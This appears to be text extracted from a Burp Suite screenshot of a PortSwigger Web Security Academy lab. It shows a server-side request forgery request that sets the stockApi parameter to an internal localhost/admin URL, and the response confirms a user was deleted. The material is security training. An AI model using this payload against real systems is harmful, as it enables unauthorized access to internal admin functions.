 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
3 Cookie: session=6gd6UrnL3ArVl1X2Q9Pdxvqkzk4IP8TD; session=rwkOdypm7K9IWKyNRY3KgqrkaFDzcKdF
4 Content-Length: 37
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Origin: https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 stockApi=http%3A%2F%2Flocalhost/admin
Pretty Raw Hex Render \n
58 </g>
59 </svg>
60 </a>
61 </div>
62 </div>
63 </section>
64
65 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
66 <div theme="">
67 <section class="maincontainer">
68 <div class="container is-page">
69 <header class="navigation-header">
70 <section class="top-links">
71 <a href=/>Home
</a>
<p>
|
</p>
72 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
73 <a href="/my-account">
My account
</a>
<p>
|
</p>
74 </section>
75 </header>
76 <header class="notification-header">
77 </header>
78 <section>
79 <p>
User deleted successfully!
</p>
80 <h1>
Users
</h1>
81 </section>
82 <br>
83 <hr>